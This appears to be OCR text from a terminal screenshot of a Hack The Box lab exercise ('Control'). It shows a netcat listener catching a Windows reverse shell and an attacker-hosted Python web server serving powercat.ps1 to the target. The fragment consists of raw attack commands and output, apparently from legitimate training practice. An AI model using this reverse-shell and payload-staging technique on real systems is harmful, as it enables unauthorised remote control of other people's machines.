 # nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.167] 50777
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>
root@xk-33-000803: ~/HackTheBox/Control_167
File Edit View Search Terminal Help
# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.167 - - [10/Feb/2020 07:33:24] "GET /powercat.ps1 HTTP/1.1" 200 -